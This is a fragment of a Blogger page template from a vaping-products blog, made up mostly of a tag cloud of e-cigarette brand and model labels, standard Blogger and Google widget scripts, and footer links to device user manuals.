<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d53468441733931592\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

